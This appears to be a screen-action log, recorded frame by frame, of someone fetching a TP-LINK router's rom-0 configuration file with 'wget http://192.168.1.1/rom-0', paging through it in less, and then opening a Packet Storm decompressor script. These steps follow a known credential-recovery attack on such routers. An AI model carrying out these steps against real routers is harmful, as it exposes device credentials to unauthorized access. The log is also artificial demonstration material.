
type("yu")

type("m search wget")

double_click(42, 116)

type("wg")

type("et htt")

type("p://")

type("192.1")

type("68.1.1")

type("/")

type("rom-")

type("o")

key("Return")

Step: View rom-0 with less, paging down to (END) past lines like the TP-LINK SSID, then quit
type("less ro")

key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

key("q")

Step: Scroll through the decompressor source on the Packet Storm page and select the whole python code
scroll("up", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
